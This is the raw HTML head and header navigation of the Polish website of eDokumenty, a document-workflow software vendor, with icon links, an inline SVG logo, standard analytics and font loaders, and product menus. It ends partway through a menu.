	<link rel="apple-touch-icon" sizes="120x120" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_120x120.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_152x152.png">
	<link rel="apple-touch-icon" sizes="1024x1024" href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/AppIcon_1024x1024.png">
	<meta name="facebook-domain-verification" content="ryw2adr21iwhkw3vui046no27o4ky5" />

    	<meta name="apple-mobile-web-app-capable" content="yes" />
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_1536x2008.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" rel="apple-touch-startup-image" >
  <!-- iPad retina landscape startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_1496x2048.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" rel="apple-touch-startup-image" >
  <!-- iPad non-retina landscape startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_768x1004.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 1) and (orientation: landscape)" rel="apple-touch-startup-image" >
  <!-- iPhone 6 Plus portrait startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_1242x2148.png" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" rel="apple-touch-startup-image" />
  <!-- iPhone 6 Plus landscape startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_1182x2208.png" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" rel="apple-touch-startup-image" />
  <!-- iPhone 6 startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_750x1294.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
  <!-- iPhone 5 startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_640x1096.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" >
  <!-- iPhone < 5 retina startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_640x920.png" media="(device-width: 320px) and (device-height: 480px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image">
  <!-- iPhone < 5 non-retina startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_320x460.png" media="(device-width: 320px) and (device-height: 480px) and (-webkit-device-pixel-ratio: 1)" rel="apple-touch-startup-image">

    <!--if lt IE 9
    script(src='http://html5shim.googlecode.com/svn/trunk/html5.js')
    -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://edokumenty.eu/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="eDokumenty Elektroniczny system obiegu dokumentów Feed" href="https://edokumenty.eu/feed/">

	<script src="https://use.typekit.net/ova1yrr.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>



	<script src="https://edokumenty.eu/wp-content/themes/edokumenty/js/countNumberWithSpace.js"></script>

       <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTW62X');</script>
<!-- End Google Tag Manager -->
        
</head>
<body class="wp-singular post-template-default single single-post postid-1742 wp-theme-edokumenty">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTW62X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
<style>

#background-video{
    width: 100%;
}

</style>
    
<div class="wrapper" id="wrapper">

  <header class="header p-lr20 waitForLoad" id="header">
  	<div class="header-inner">
      <h2 class="site-name f-left">
		  <a href="https://edokumenty.eu"><img class="nav-logo" src="https://edokumenty.eu/wp-content/uploads/2024/02/Symfonia-eDokumenty.png" alt="Symfonia e-dokumenty Logotyp" width="136"></a>
				<a class="def-ogo" href="https://edokumenty.eu/" title="eDokumenty Elektroniczny system obiegu dokumentów" rel="home" img src="https://edokumenty.eu/wp-content/uploads/2024/02/Symfonia-eDokumenty.png"></a>
				<a class="sticky-nav-logo" href="https://edokumenty.eu/" title="eDokumenty Elektroniczny system obiegu dokumentów" rel="home">
					<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 168.9 47.7" style="enable-background:new 0 0 168.9 47.7;" xml:space="preserve">
					<style type="text/css">
						.st0{clip-path:url(#SVGID_2_);}
						.st1{clip-path:url(#SVGID_6_);}
						.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#6D6E71;}
						.st3{clip-path:url(#SVGID_10_);}
						.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#18A0DB;}
						.st5{clip-path:url(#SVGID_14_);}
						.st6{clip-path:url(#SVGID_18_);}
						.st7{clip-path:url(#SVGID_22_);}
						.st8{fill:#6D6E71;}
					</style>
					<g>
						<g>
							<g>
								<g>
									<defs>
										<path id="SVGID_1_" d="M0,0.8c3,1.6,6.2,1.2,9.6,0.6C13.2,0.8,17,0,20.9,1.3c-1.5,6-2.5,11.7-3.1,17.2
											C17.2,23.8,17,29.1,17,34.3c-2.5-0.7-4.9-1.3-7.3-1.9c-2.3-0.6-4.4-1.2-6.5-1.8C1,20.8,0.1,10.8,0,0.8L0,0.8z"/>
									</defs>
									<clipPath id="SVGID_2_">
										<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st0">
										<defs>
											<rect id="SVGID_3_" width="20.9" height="34.3"/>
										</defs>
										<clipPath id="SVGID_4_">
											<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
								<g>
									<defs>
										<path id="SVGID_5_" d="M25.4,8.2c1.7,0.1,3.4,0.3,5,0.8c-3.3,4.9-5.9,9.5-8.1,13.9c-1.6,3.3-2.9,6.5-3.9,9.6
											c0.3-1.8,0.6-3.6,1-5.4c0.5-2.3,1.1-4.6,1.7-7c0.7-2.5,1.5-5,2.5-7.6C24.2,11.1,24.8,9.6,25.4,8.2L25.4,8.2z"/>
									</defs>
									<clipPath id="SVGID_6_">
										<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st1">
										<defs>
											<rect id="SVGID_7_" x="18.5" y="8.2" width="12" height="24.3"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
							</g>
							<g>
								<path class="st2" d="M14.5,34.9c0,2.3,0.1,4.5,0.1,6.6c-1.6-0.5-3.2-1-4.7-1.5c-1.5-0.5-2.9-0.9-4.3-1.4c-0.1-2-0.2-4.1-0.3-6.2
									c1.4,0.4,2.9,0.8,4.4,1.2C11.2,34,12.8,34.4,14.5,34.9L14.5,34.9z M9,36.4c0,0.5,0,1,0.1,1.5c-0.6-0.2-1.2-0.4-1.8-0.5
									c0-0.5,0-1-0.1-1.5C7.8,36,8.4,36.2,9,36.4L9,36.4z M12.7,37.4c0,0.5,0,1,0,1.5c-0.7-0.2-1.3-0.4-1.9-0.6c0-0.5,0-1,0-1.5
									C11.4,37,12.1,37.2,12.7,37.4L12.7,37.4z"/>
								<g>
									<defs>
										<path id="SVGID_9_" d="M0,0.8c3,1.6,6.2,1.2,9.6,0.6C13.2,0.8,17,0,20.9,1.3c-1.5,6-2.5,11.7-3.1,17.2
											C17.2,23.8,17,29.1,17,34.3c-2.5-0.7-4.9-1.3-7.3-1.9c-2.3-0.6-4.4-1.2-6.5-1.8C1,20.8,0.1,10.8,0,0.8L0,0.8z"/>
									</defs>
									<use xlink:href="#SVGID_9_"  style="overflow:visible;fill-rule:evenodd;clip-rule:evenodd;fill:#0C78BE;"/>
									<clipPath id="SVGID_10_">
										<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st3">
										<defs>
											<rect id="SVGID_11_" width="20.9" height="34.3"/>
										</defs>
										<use xlink:href="#SVGID_11_"  style="overflow:visible;fill:#0C78BE;"/>
										<clipPath id="SVGID_12_">
											<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
								<g>
									<path class="st4" d="M21.7,3.7c1.3,0.1,2.7,0.3,4,0.7C23.3,9.8,21.4,15,19.9,20c-0.5,1.8-1,3.6-1.4,5.4c0.1-2.3,0.3-4.5,0.6-6.8
										c0.3-2.8,0.7-5.6,1.2-8.4C20.7,8.1,21.2,5.9,21.7,3.7L21.7,3.7z"/>
								</g>
								<g>
									<defs>
										<path id="SVGID_13_" d="M25.4,8.2c1.7,0.1,3.4,0.3,5,0.8c-3.3,4.9-5.9,9.5-8.1,13.9c-1.6,3.3-2.9,6.5-3.9,9.6
											c0.3-1.8,0.6-3.6,1-5.4c0.5-2.3,1.1-4.6,1.7-7c0.7-2.5,1.5-5,2.5-7.6C24.2,11.1,24.8,9.6,25.4,8.2L25.4,8.2z"/>
									</defs>
									<use xlink:href="#SVGID_13_"  style="overflow:visible;fill-rule:evenodd;clip-rule:evenodd;fill:#0C78BE;"/>
									<clipPath id="SVGID_14_">
										<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st5">
										<defs>
											<rect id="SVGID_15_" x="18.5" y="8.2" width="12" height="24.3"/>
										</defs>
										<use xlink:href="#SVGID_15_"  style="overflow:visible;fill:#0C78BE;"/>
										<clipPath id="SVGID_16_">
											<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
							</g>
							<g>
								<g>
									<defs>
										<path id="SVGID_17_" d="M0,0.8c3,1.6,6.2,1.2,9.6,0.6C13.2,0.8,17,0,20.9,1.3c-1.5,6-2.5,11.7-3.1,17.2
											C17.2,23.8,17,29.1,17,34.3c-2.5-0.7-4.9-1.3-7.3-1.9c-2.3-0.6-4.4-1.2-6.5-1.8C1,20.8,0.1,10.8,0,0.8L0,0.8z"/>
									</defs>
									<clipPath id="SVGID_18_">
										<use xlink:href="#SVGID_17_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st6">
										<defs>
											<rect id="SVGID_19_" width="20.9" height="34.3"/>
										</defs>
										<clipPath id="SVGID_20_">
											<use xlink:href="#SVGID_19_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
								<g>
									<defs>
										<path id="SVGID_21_" d="M25.4,8.2c1.7,0.1,3.4,0.3,5,0.8c-3.3,4.9-5.9,9.5-8.1,13.9c-1.6,3.3-2.9,6.5-3.9,9.6
											c0.3-1.8,0.6-3.6,1-5.4c0.5-2.3,1.1-4.6,1.7-7c0.7-2.5,1.5-5,2.5-7.6C24.2,11.1,24.8,9.6,25.4,8.2L25.4,8.2z"/>
									</defs>
									<clipPath id="SVGID_22_">
										<use xlink:href="#SVGID_21_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st7">
										<defs>
											<rect id="SVGID_23_" x="18.5" y="8.2" width="12" height="24.3"/>
										</defs>
										<clipPath id="SVGID_24_">
											<use xlink:href="#SVGID_23_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
							</g>
						</g>
						<g>
							<g>
								<path class="st8" d="M27.8,35.8c0,0.6,0.1,1.1,0.2,1.4c0.1,0.4,0.3,0.7,0.6,0.9c0.3,0.2,0.7,0.4,1.2,0.5c0.5,0.1,1.1,0.2,1.9,0.2
									c0.7,0,1.4,0,2.1-0.1c0.6-0.1,1.2-0.2,1.7-0.2l-0.5,2.7c-0.5,0.2-1.2,0.3-2,0.4c-0.9,0.1-1.7,0.2-2.5,0.2c-1.2,0-2.2-0.1-3.1-0.4
									c-0.8-0.3-1.5-0.7-2-1.3c-0.5-0.6-0.9-1.3-1.1-2.1c-0.2-0.8-0.4-1.8-0.4-2.8v-0.8c0-0.9,0.1-1.8,0.3-2.6c0.2-0.8,0.6-1.6,1-2.2
									c0.5-0.6,1.1-1.1,1.9-1.5c0.8-0.4,1.8-0.5,3-0.5c1.2,0,2.1,0.2,2.9,0.5c0.7,0.3,1.4,0.7,1.8,1.3c0.5,0.5,0.8,1.1,1,1.8
									c0.2,0.7,0.3,1.4,0.3,2.1v1c0,0.7-0.1,1.1-0.3,1.3c-0.2,0.2-0.7,0.3-1.3,0.3H27.8z M30.2,30.3c-0.8,0-1.4,0.2-1.8,0.7
									c-0.4,0.5-0.6,1.3-0.6,2.4h4.7v-0.5c0-0.9-0.2-1.5-0.5-2C31.6,30.5,31,30.3,30.2,30.3z"/>
								<path class="st8" d="M38.5,22.9h6.3c1.6,0,2.9,0.2,3.9,0.6c1,0.4,1.8,1,2.5,1.7c0.6,0.7,1,1.6,1.3,2.6c0.2,1,0.4,2.1,0.4,3.3v1.9
									c0,1.2-0.1,2.4-0.4,3.4c-0.3,1-0.7,1.9-1.3,2.6c-0.6,0.7-1.4,1.3-2.5,1.7c-1,0.4-2.3,0.6-3.9,0.6h-6.3V22.9z M41.7,38.8h2.7
									c0.8,0,1.5-0.1,2.2-0.3c0.6-0.2,1.1-0.5,1.5-1c0.4-0.4,0.7-1,0.9-1.8c0.2-0.7,0.3-1.7,0.3-2.8v-1.5c0-1.1-0.1-2-0.3-2.8
									c-0.2-0.7-0.5-1.3-0.9-1.8c-0.4-0.4-0.9-0.8-1.5-0.9c-0.6-0.2-1.3-0.3-2.2-0.3h-2.8V38.8z"/>
								<path class="st8" d="M61.1,27.6c1.2,0,2.2,0.2,3,0.5c0.8,0.3,1.4,0.8,1.9,1.4c0.5,0.6,0.8,1.3,1,2.1c0.2,0.8,0.3,1.7,0.3,2.6v1.1
									c0,0.9-0.1,1.8-0.3,2.6c-0.2,0.8-0.5,1.5-1,2.1s-1.1,1.1-1.9,1.4c-0.8,0.3-1.8,0.5-3,0.5c-1.2,0-2.2-0.2-3-0.5
									c-0.8-0.3-1.4-0.8-1.9-1.4c-0.5-0.6-0.8-1.3-1-2.1c-0.2-0.8-0.3-1.7-0.3-2.6v-1.1c0-0.9,0.1-1.8,0.3-2.6c0.2-0.8,0.6-1.5,1-2.1
									c0.5-0.6,1.1-1,1.9-1.4C58.9,27.8,59.9,27.6,61.1,27.6z M61.1,39.3c1.1,0,1.9-0.3,2.3-0.9c0.4-0.6,0.7-1.6,0.7-3v-1.5
									c0-1.4-0.2-2.4-0.7-3c-0.4-0.6-1.2-0.9-2.3-0.9c-1.1,0-1.9,0.3-2.4,0.9c-0.5,0.6-0.7,1.6-0.7,3v1.5c0,0.7,0.1,1.4,0.2,1.9
									c0.1,0.5,0.3,0.9,0.5,1.2c0.3,0.3,0.6,0.5,1,0.6C60.1,39.3,60.6,39.3,61.1,39.3z"/>
								<path class="st8" d="M72.3,35.3v6.2h-3.1V22.1h3.1v10.9l5.2-5h3.6L74.8,34l6.6,7.5h-3.7L72.3,35.3z"/>
								<path class="st8" d="M94.2,27.9v13.6h-2.8L91.2,40c-0.4,0.6-1,1-1.7,1.3c-0.7,0.3-1.5,0.5-2.3,0.5c-0.7,0-1.4-0.1-2-0.3
									c-0.6-0.2-1.1-0.5-1.5-0.9c-0.4-0.4-0.8-0.9-1-1.5c-0.2-0.6-0.4-1.3-0.4-2.1v-9.2h3.2v8.3c0,1.1,0.2,1.9,0.6,2.3
									c0.4,0.5,1,0.7,2,0.7c1,0,1.7-0.3,2.2-0.8c0.5-0.5,0.7-1.4,0.7-2.6v-7.9H94.2z"/>
								<path class="st8" d="M96.5,41.5V27.9h2.8l0.2,1.5c0.4-0.5,0.9-1,1.5-1.3c0.6-0.3,1.3-0.5,2.2-0.5c1,0,1.8,0.2,2.4,0.5
									c0.7,0.3,1.1,0.8,1.5,1.5c0.4-0.6,1-1.1,1.7-1.5c0.7-0.3,1.5-0.5,2.4-0.5c1.4,0,2.5,0.4,3.3,1.2c0.8,0.8,1.2,2,1.2,3.5v9.2h-3.2
									v-8.3c0-1.1-0.2-1.9-0.5-2.3c-0.3-0.5-0.9-0.7-1.7-0.7c-0.9,0-1.5,0.3-1.9,0.8c-0.4,0.5-0.6,1.3-0.6,2.4v8.1h-3.2v-8.3
									c0-1.1-0.2-1.9-0.5-2.3c-0.3-0.5-0.9-0.7-1.7-0.7c-0.9,0-1.5,0.3-1.9,0.8c-0.4,0.5-0.6,1.4-0.6,2.6v7.9H96.5z"/>
								<path class="st8" d="M120.7,35.7c0,0.7,0.1,1.3,0.3,1.7c0.1,0.5,0.4,0.8,0.7,1.1c0.3,0.3,0.8,0.5,1.3,0.6
									c0.5,0.1,1.3,0.2,2.1,0.2c0.6,0,1.1,0,1.7-0.1c0.6-0.1,1.2-0.1,1.9-0.3l-0.4,2.3c-0.2,0.1-0.5,0.2-0.9,0.2
									c-0.3,0.1-0.7,0.1-1.1,0.2c-0.4,0.1-0.8,0.1-1.2,0.1c-0.4,0-0.8,0-1.2,0c-1.2,0-2.2-0.1-3.1-0.4c-0.8-0.3-1.5-0.7-2-1.3
									c-0.5-0.6-0.9-1.2-1.1-2.1c-0.2-0.8-0.3-1.8-0.3-2.8v-1.1c0-1,0.1-1.9,0.4-2.7c0.2-0.8,0.6-1.5,1.1-2.1c0.5-0.6,1.1-1,1.9-1.3
									c0.8-0.3,1.7-0.5,2.8-0.5c1.1,0,2,0.2,2.7,0.5c0.7,0.3,1.3,0.7,1.7,1.2c0.4,0.5,0.7,1.1,0.9,1.8c0.2,0.7,0.3,1.4,0.3,2.1v1
									c0,0.3,0,0.6-0.1,0.8c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.4,0.1-0.7,0.1H120.7z M123.6,30
									c-1,0-1.7,0.3-2.2,0.8c-0.5,0.5-0.7,1.5-0.8,2.7h5.7v-0.5c0-1-0.2-1.7-0.6-2.2C125.3,30.2,124.6,30,123.6,30z"/>
								<path class="st8" d="M131.1,41.5V27.9h2.8l0.2,1.5c0.4-0.6,1-1,1.7-1.3c0.7-0.3,1.5-0.5,2.4-0.5c0.7,0,1.4,0.1,2,0.3
									c0.6,0.2,1.1,0.5,1.6,0.9c0.4,0.4,0.8,0.9,1,1.5c0.2,0.6,0.4,1.3,0.4,2.1v9.2h-3.2v-8.3c0-1.1-0.2-1.9-0.6-2.3
									c-0.4-0.5-1.1-0.7-2-0.7c-1,0-1.8,0.3-2.3,0.8c-0.5,0.5-0.7,1.4-0.7,2.6v7.9H131.1z"/>
								<path class="st8" d="M150.2,30.3v6.4c0,0.9,0.2,1.6,0.6,2c0.4,0.4,1,0.6,1.8,0.6c0.4,0,0.7,0,1-0.1c0.3,0,0.6-0.1,0.9-0.1
									l-0.4,2.3c-0.3,0.1-0.6,0.2-1.1,0.3c-0.5,0.1-0.9,0.1-1.4,0.1c-0.8,0-1.5-0.1-2.1-0.3c-0.6-0.2-1.1-0.5-1.4-0.9
									c-0.4-0.4-0.7-0.9-0.8-1.6c-0.2-0.7-0.3-1.4-0.3-2.4v-6.3h-2.6l0.4-2.4h2.2v-3.3l3.2-0.4v3.7h4.2l-0.4,2.4H150.2z"/>
								<path class="st8" d="M157.4,45.2c0.3,0,0.7,0,0.9-0.1c0.3-0.1,0.5-0.2,0.8-0.5c0.2-0.2,0.5-0.5,0.7-0.9c0.2-0.4,0.4-0.8,0.6-1.3
									l0.3-0.9l-5.5-13.6h3.5l3.6,10.3l3.2-10.3h3.4l-5.7,15.3c-0.3,0.8-0.6,1.5-0.9,2c-0.3,0.6-0.7,1-1.1,1.4
									c-0.4,0.4-0.9,0.6-1.4,0.8c-0.5,0.2-1.1,0.3-1.8,0.3c-0.5,0-1.1,0-1.5-0.1c-0.5-0.1-0.9-0.2-1.2-0.3l0.4-2.3
									c0.2,0.1,0.5,0.1,0.8,0.2C156.8,45.2,157.1,45.2,157.4,45.2z"/>
							</g>
						</g>
					</g>
					</svg>

				</a>
			</h2>
     
      <nav class="primary-navigation site-navigation primary-navigation f-right" role="navigation">
          <ul id="menu-menu-glowne" class="nav-menu"><li id="menu-item-35" class="li-mi-wd menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a>Produkt</a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><p class="linkHead">DMS</p><a class="description" href="https://edokumenty.eu/system-obiegu-dokumentow/" title="DMS"><p class="description">Obieg dokumentów</p></a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><p class="linkHead">BPM</p><a class="description" href="https://edokumenty.eu/workflow/" title="BPM"><p class="description">Automatyzacja procesów</p></a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><p class="linkHead">CRM</p><a class="description" href="https://edokumenty.eu/zarzadzanie-relacjami-z-klientem/" title="CRM"><p class="description">Relacje z klientem</p></a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><p class="linkHead">GROUPWARE</p><a class="description" href="https://edokumenty.eu/zarzadzanie-zespolem/" title="GROUPWARE"><p class="description">Praca grupowa</p></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><p class="linkHead">ERP</p><a class="description" href="https://edokumenty.eu/system-zarzadzania-przedsiebiorstwem/" title="ERP"><p class="description">Zarządzanie zasobami</p></a></li>
</ul>
</li>
<li id="menu-item-374" class="mi-solutions-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a>Rozwiązania</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://edokumenty.eu/klienci/">Klienci</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1149"><a>Firma</a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-40"><a href="https://edokumenty.eu/firma-edokumenty/">O firmie</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://edokumenty.eu/kontakt/">Kontakt</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://edokumenty.eu/firma-edokumenty/nasi-partnerzy/">Nasi partnerzy</a></li>
	<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://edokumenty.eu/nagrody-i-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-259"><a href="https://edokumenty.eu/kategoria/aktualnosci/">Blog</a></li>
	<li id="menu-item-21483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21483"><a href="https://symfonia.pl/prywatnosc-i-cookies/">Polityka prywatności</a></li>
</ul>
</li>
</ul>      </nav>
			<div class="p-abs responsive-menu-container">
				<nav class="rwd-nav-container nav-menu-mobile" id="nav-menu-mobile">
					<div class="nav-menu-mobile-container dl-menuwrapper" style="display: none;" >
						<button class="dl-trigger hamburger hamburger--collapse hamburger--accessible js-hamburger" type="button" aria-label="Hamburger Menu">
							<span class="hamburger-box">
								<span class="hamburger-inner"></span>
							</span>
						</button>
						<ul id="dl-menu" class="dl-menu"><li id="menu-item-732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a>Rozwiązania</a>
<ul class="dl-submenu menu-depth-1">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-733"><a href="#">Popularne rozwiązania</a>
	<ul class="dl-submenu menu-depth-2">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-739"><a href="https://edokumenty.eu/rozwiazania/obsluga-umow/">Obsługa umów</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-738"><a href="https://edokumenty.eu/rozwiazania/obsluga-delegacji/">Obsługa delegacji</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-737"><a href="https://edokumenty.eu/rozwiazania/obieg-faktury-zakupu/">Obieg faktury zakupu</a></li>
	</ul>
</li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#">Dla branży</a>
	<ul class="dl-submenu menu-depth-2">
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://edokumenty.eu/przemysl/">Przemysł</a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://edokumenty.eu/transport/">Transport</a></li>
		<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://edokumenty.eu/biura-rachunkowe/">Biura rachunkowe</a></li>
		<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://edokumenty.eu/szkolnictwo-wyzsze/">Szkolnictwo wyższe</a></li>
		<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://edokumenty.eu/sieci-franczyzowe/">Sieci franczyzowe</a></li>
		<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://edokumenty.eu/zaklady-miejskie/">Zakłady miejskie</a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://edokumenty.eu/budownictwo/">Budownictwo</a></li>
		<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://edokumenty.eu/administracja-publiczna/">Administracja publiczna</a></li>
		<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://edokumenty.eu/kancelarie-prawne/">Kancelarie prawne</a></li>
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://edokumenty.eu/montaz-i-serwis-maszyn/">Montaż i serwis maszyn</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-735"><a href="#">Dla działu w firmie</a>
	<ul class="dl-submenu menu-depth-2">
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://edokumenty.eu/sekretariat/">Elektroniczny sekretariat</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://edokumenty.eu/ksiegowosc/">Obieg dokumentów księgowych</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://edokumenty.eu/it/">IT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://edokumenty.eu/klienci/">Klienci</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-has-children menu-item-1678"><a href="https://edokumenty.eu/firma-edokumenty/">Firma</a>
<ul class="dl-submenu menu-depth-1">
	<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-1679"><a href="https://edokumenty.eu/firma-edokumenty/">O firmie</a></li>
	<li id="menu-item-21459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21459"><a href="https://edokumenty.eu/plan-polaczenia/">Plan połączenia</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://edokumenty.eu/nagrody-i-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://edokumenty.eu/firma-edokumenty/nasi-partnerzy/">Nasi partnerzy</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://edokumenty.eu/kontakt/">Kontakt</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1682"><a href="https://edokumenty.eu/kategoria/aktualnosci/">Aktualności</a></li>
	<li id="menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2400"><a href="https://edokumenty.eu/kategoria/aktualnosci/">Blog</a></li>
</ul>
</li>
 </ul>					</div>
					<script>
						jQuery( document ).ready(function(e) {
							jQuery( '.nav-menu-mobile-container' ).dlmenu({
								'backName' : 'Powrót'
							});
						});
					</script>
					<div class="clear"></div>
				</nav>
			</div>
      <div class="clear"></div>
  	</div>
		<div class="solutions-dropdown-container p-abs">
			<div class="sd-menu">
				<nav class="sd-menu__list" role="navigation">
						<ul id="menu-rozwiazania-dropdown" class="nav-menu"><li id="menu-item-362" class="sd-mi-middle menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a>Dla branży</a>
<ul class="sub-menu">
